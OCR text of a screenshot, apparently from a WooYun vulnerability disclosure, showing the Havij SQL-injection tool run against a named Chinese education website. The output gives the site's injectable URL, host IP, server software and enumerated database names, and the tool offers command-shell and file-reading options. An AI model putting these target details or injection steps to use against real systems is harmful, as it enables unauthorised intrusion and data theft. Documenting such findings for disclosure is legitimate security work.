 Havij
Target: http://www.cqedu.cn/site/spbf.aspx?id=-1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cqjw_web30
master
tempdb
model
msdb
cqjw_web30_xxgk
数据库
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Analyzing http://www.cqedu.cn/site/spbf.aspx?id=-1
Host IP: 61.186.220.66
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Retrying to find keyword...
Http Error: 302 Found
Keyword Found: Object
Finding Injection type...
Http Error: 302 Found
Http Error: 302 Found
www.wooyun.org